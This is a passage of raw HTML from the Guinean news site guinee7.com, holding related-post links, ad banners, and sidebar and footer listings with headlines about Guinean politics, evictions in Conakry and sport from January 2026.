			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="CRIEF/ La Chambre de contrôle confirme la mise en liberté de Damaro" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2021/05/Damaro.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;700&quot;:&quot;Damaro.jpg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2023/01/12/crief-la-chambre-de-controle-confirme-la-mise-en-liberte-de-damaro/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2023/01/12/crief-la-chambre-de-controle-confirme-la-mise-en-liberte-de-damaro/" title="CRIEF/ La Chambre de contrôle confirme la mise en liberté de Damaro">
			<span class="post-title">
				CRIEF/ La Chambre de contrôle confirme la mise en liberté de Damaro			</span>
	</a>
	</p></div>
</div >
<div  class="post-101290 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="UFDG/ Fodé Oussou s&rsquo;en prend aux coordinations régionales : « Ce que nous attendons des coordinations&#8230; »" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2022/12/FODE-OUSSOU-FOFANA.jpeg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2022\/12\/&quot;,&quot;sizes&quot;:{&quot;720&quot;:&quot;FODE-OUSSOU-FOFANA.jpeg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2022/12/24/ufdg-fode-oussou-sen-prend-aux-coordinations-regionales-ce-que-nous-attendons-des-coordinations/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2022/12/24/ufdg-fode-oussou-sen-prend-aux-coordinations-regionales-ce-que-nous-attendons-des-coordinations/" title="UFDG/ Fodé Oussou s&rsquo;en prend aux coordinations régionales : « Ce que nous attendons des coordinations&#8230; »">
			<span class="post-title">
				UFDG/ Fodé Oussou s&rsquo;en prend aux coordinations régionales : « Ce que nous&hellip;			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_2107731323 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[9543],"ignore_sticky_posts":1,"post_status":["publish","private"],"tag__in":[290,5026,4515],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"f2f2707"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="2107731323"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="2107731323" title="Prochain">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1837025430_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1837025430_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1837025430_2 = '{"query":{"paginate":"next_prev","count":4,"author":2,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a1f1e14"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="dblnhyrx-15" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-119279-775300459" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="119279" data-type="image"><a itemprop="url" class="dblnhyrx-link" href="https://www.anafic-gn.org/2025/06/17/la-guinee-accueille-le-colloque-international-et-lassemblee-generale-du-riafco-du-24-au-25-juin-2025-a-conakry/" target="_blank" ><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2025/06/Banniere-820pxx312px.gif" alt="COLLOQUE" /></a></div></div></div><div id="dblnhyrx-14" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-118307-1348175285" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="118307" data-type="image"><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-14-at-09.28.53.jpeg" alt="agb2a" /></div></div></div><div id="dblnhyrx-12" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-102040-800728083" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="102040" data-type="image"><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2024/11/Banniere-CBG.gif" alt="- Publicité -" /><p class='dblnhyrx-caption dblnhyrx-caption-below'>- Publicité -</p></div></div></div><div id="dblnhyrx-11" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-111258-25720842" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="111258" data-type="image"><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-14-at-06.24.02.jpeg" alt="Reussite" /></div></div></div><div id="dblnhyrx-10" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-109832-1036510792" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="109832" data-type="image"><a itemprop="url" class="dblnhyrx-link" href="https://www.facebook.com/Fapgazguinee?mibextid=LQQJ4d" target="_blank" ><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2024/04/annonce-guinee114-fapgaz-e1712623907444.jpeg" alt="bambino" /></a></div></div></div><div id="dblnhyrx-9" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-108458-1626444575" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="108458" data-type="image"><a itemprop="url" class="dblnhyrx-link" href="https://www.facebook.com/ammak.store?mibextid=ZbWKwL" target="_blank" ><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-20-at-17.38.39.jpeg" alt="AMMAK STORE" /></a></div></div></div><div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-93">

		
							<a href="https://www.guinee7.com/category/annonces/" class="main-link">
							<span class="h-text main-term-93">
								 Annonces & Communiqués							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-93 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-125738 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Femmes en socle, jeunesse en moteur : le pari social de Mamadi Doumbouya" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/Mamadi-Doumbouya-et-cour-supreme.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Mamadi-Doumbouya-et-cour-supreme-86x64.jpg&quot;,&quot;210&quot;:&quot;Mamadi-Doumbouya-et-cour-supreme-210x136.jpg&quot;,&quot;700&quot;:&quot;Mamadi-Doumbouya-et-cour-supreme.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/19/femmes-en-socle-jeunesse-en-moteur-le-pari-social-de-mamadi-doumbouya/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/19/femmes-en-socle-jeunesse-en-moteur-le-pari-social-de-mamadi-doumbouya/" class="post-url post-title">
			Femmes en socle, jeunesse en moteur : le pari social de&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-19T15:18:48+00:00">19 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-125735 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Sous un ciel de fête, l’investiture de Mamadi Doumbouya ouvre une nouvelle séquence politique" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/Mamadi-Doumbouya-investi.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Mamadi-Doumbouya-investi-86x64.jpg&quot;,&quot;210&quot;:&quot;Mamadi-Doumbouya-investi-210x136.jpg&quot;,&quot;700&quot;:&quot;Mamadi-Doumbouya-investi.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/19/sous-un-ciel-de-fete-linvestiture-de-mamadi-doumbouya-ouvre-une-nouvelle-sequence-politique/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/19/sous-un-ciel-de-fete-linvestiture-de-mamadi-doumbouya-ouvre-une-nouvelle-sequence-politique/" class="post-url post-title">
			Sous un ciel de fête, l’investiture de Mamadi Doumbouya&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-19T15:01:02+00:00">19 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-125651 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Dream City et l’axe Sonfonia–Bawa : un nouveau visage urbain se dessine aux portes de Conakry" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/IMG-20260116-WA0106.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260116-WA0106-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260116-WA0106-210x136.jpg&quot;,&quot;2560&quot;:&quot;IMG-20260116-WA0106.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/16/dream-city-et-laxe-sonfonia-bawa-un-nouveau-visage-urbain-se-dessine-aux-portes-de-conakry/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/16/dream-city-et-laxe-sonfonia-bawa-un-nouveau-visage-urbain-se-dessine-aux-portes-de-conakry/" class="post-url post-title">
			Dream City et l’axe Sonfonia–Bawa : un nouveau visage urbain&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-16T23:47:46+00:00">16 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-125628 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="MINES. Au milieu des rumeurs malveillantes, AGB2A-GIC a bien relancé ses activités minières" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/AGB2-2.jpeg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;AGB2-2-86x64.jpeg&quot;,&quot;210&quot;:&quot;AGB2-2-210x136.jpeg&quot;,&quot;700&quot;:&quot;AGB2-2.jpeg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/16/mines-au-milieu-des-rumeurs-malveillantes-agb2a-gic-a-bien-relance-ses-activites-minieres/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/16/mines-au-milieu-des-rumeurs-malveillantes-agb2a-gic-a-bien-relance-ses-activites-minieres/" class="post-url post-title">
			MINES. Au milieu des rumeurs malveillantes, AGB2A-GIC a bien&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-16T15:57:02+00:00">16 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-125599 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Investiture du Président de la République : «l’accès au stade est ouvert à tous»—précisions et annonces phares du responsable de la Commission Communication et Médias" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/Mamadi-Doumbouya.jpeg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Mamadi-Doumbouya-86x64.jpeg&quot;,&quot;210&quot;:&quot;Mamadi-Doumbouya-210x136.jpeg&quot;,&quot;700&quot;:&quot;Mamadi-Doumbouya.jpeg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/15/investiture-du-president-de-la-republique-lacces-au-stade-est-ouvert-a-tous-precisions-et-annonces-phares-du-responsable-de-la-commission-communication-et-medias/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/15/investiture-du-president-de-la-republique-lacces-au-stade-est-ouvert-a-tous-precisions-et-annonces-phares-du-responsable-de-la-commission-communication-et-medias/" class="post-url post-title">
			Investiture du Président de la République : «l’accès au&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-15T07:28:03+00:00">15 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-93 clearfix">
			<script>var bs_ajax_paginate_592045101 = '{"query":{"category":"93","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"5","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"93","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"1caba0e","data":{"vars":{"post-ranking-offset":5}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="592045101"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="592045101" title="Prochain">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 De 432</span>
			</div></div></div><div id="dblnhyrx-4" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-102042-1748678836" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="102042" data-type="image"><a itemprop="url" class="dblnhyrx-link" href="https://betterstudio.com/publisher-wp-theme/" target="_blank" ><img class="dblnhyrx-image" src="http://www.guinee7.com/wp-content/uploads/2021/07/4DB863A1-4A46-44B4-9DF4-979F781FCF11.gif" alt="Kiramby events" /></a></div></div></div><div id="bs-likebox-2" class=" h-ni w-nt primary-sidebar-widget widget widget_bs-likebox">	<div  class="bs-shortcode bs-likebox ">
				<div class="fb-page"
		     data-href="https://www.facebook.com/guinee7info"
		     data-small-header="false"
		     data-adapt-container-width="true"
		     data-show-facepile="1"
		     data-locale="fr_FR"
		     data-show-posts="1">
			<div class="fb-xfbml-parse-ignore">
			</div>
		</div><!-- .fb-page -->
	</div><!-- .bs-likebox -->
</div><div id="text-2" class=" h-ni w-nt primary-sidebar-widget widget widget_text">			<div class="textwidget"><p><center><a class="twitter-timeline" href="https://twitter.com/guinee7com?ref_src=twsrc%5Etfw" data-lang="fr" data-width="400" data-height="500">Tweets by guinee7com</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></center></p>
</div>
		</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
		</div><!-- .main-wrap -->
			<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_bs-about"><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg"
				     alt="">
				</h4>
	<div class="about-text">
		<p>Guinee7.com est votre site Web d'actualités politiques, économiques, sociales et culturelles de la Guinée Conakry . Nous vous fournissons les dernières ...</p>
	</div>
	<ul class="about-icons-list"><li class="about-icon-item facebook"><a href="https://www.facebook.com/guinee7info" target="_blank"><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/guinee7com" target="_blank"><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/guinee7gn/?hl=fr" target="_blank"><i class="fa fa-instagram"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCjzaw9kCHDQj-86BfHBzQ3A" target="_blank"><i class="item-icon bsfi bsfi-youtube"></i></a></ul></div>
</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s4 main-term-4">

		
							<a href="https://www.guinee7.com/category/7verite/" class="main-link">
							<span class="h-text main-term-4">
								 Les + Lus de la semaine							</span>
				</a>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-125803 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Déguerpissement à la Cimenterie : des femmes en larmes face aux bulldozers" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/IMG-20260121-WA0019.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260121-WA0019-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260121-WA0019-210x136.jpg&quot;,&quot;828&quot;:&quot;IMG-20260121-WA0019.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/21/deguerpissement-a-la-cimenterie-des-femmes-en-larmes-face-aux-bulldozers/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/21/deguerpissement-a-la-cimenterie-des-femmes-en-larmes-face-aux-bulldozers/" class="post-url post-title">
			Déguerpissement à la Cimenterie : des femmes en larmes face&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-21T16:23:52+00:00">21 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-125800 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Conakry : une vendeuse alerte sur le risque de prostitution après les déguerpissements" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/Screenshot_20260121_154333_Gallery.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Screenshot_20260121_154333_Gallery-86x64.jpg&quot;,&quot;210&quot;:&quot;Screenshot_20260121_154333_Gallery-210x136.jpg&quot;,&quot;1883&quot;:&quot;Screenshot_20260121_154333_Gallery.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/21/conakry-une-vendeuse-alerte-sur-le-risque-de-prostitution-apres-les-deguerpissements/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/21/conakry-une-vendeuse-alerte-sur-le-risque-de-prostitution-apres-les-deguerpissements/" class="post-url post-title">
			Conakry : une vendeuse alerte sur le risque de prostitution&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-21T15:51:11+00:00">21 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-125794 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="HAFIA FC : Mohamed Junior Diagabaté signe son retour" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/IMG-20260121-WA0012.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260121-WA0012-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260121-WA0012-210x136.jpg&quot;,&quot;1280&quot;:&quot;IMG-20260121-WA0012.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/21/hafia-fc-mohamed-junior-diagabate-signe-son-retour/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/21/hafia-fc-mohamed-junior-diagabate-signe-son-retour/" class="post-url post-title">
			HAFIA FC : Mohamed Junior Diagabaté signe son retour		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-21T11:50:06+00:00">21 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-125791 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="CAN Handball 2026 : le Syli lance fort sa campagne face au Kenya" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/IMG-20260121-WA0011.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260121-WA0011-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260121-WA0011-210x136.jpg&quot;,&quot;1280&quot;:&quot;IMG-20260121-WA0011.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/21/can-handball-2026-le-syli-lance-fort-sa-campagne-face-au-kenya/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/21/can-handball-2026-le-syli-lance-fort-sa-campagne-face-au-kenya/" class="post-url post-title">
			CAN Handball 2026 : le Syli lance fort sa campagne face au&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-21T11:25:26+00:00">21 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-125787 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Performance sportive en Guinée : On ne récolte que ce que l’on sème" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/Alpha-Mady-Toure.jpeg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Alpha-Mady-Toure-86x64.jpeg&quot;,&quot;210&quot;:&quot;Alpha-Mady-Toure-210x136.jpeg&quot;,&quot;700&quot;:&quot;Alpha-Mady-Toure.jpeg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/21/performance-sportive-en-guinee-on-ne-recolte-que-ce-que-lon-seme/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/21/performance-sportive-en-guinee-on-ne-recolte-que-ce-que-lon-seme/" class="post-url post-title">
			Performance sportive en Guinée : On ne récolte que ce que&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-21T03:18:47+00:00">21 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="nav_menu-2" class=" h-ni w-t footer-widget footer-column-3 widget widget_nav_menu"><div class="section-heading sh-t1 sh-s4"><span class="h-text">Liens utiles</span></div><div class="menu-main-navigation-container"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102189"><a href="https://www.guinee7.com/a-propos-de-nous/">À propos de nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-113601"><a rel="privacy-policy" href="https://www.guinee7.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-102189"><a href="https://www.guinee7.com/a-propos-de-nous/">À propos de nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-113601"><a href="https://www.guinee7.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
					</ul>
				</nav>
			</div>
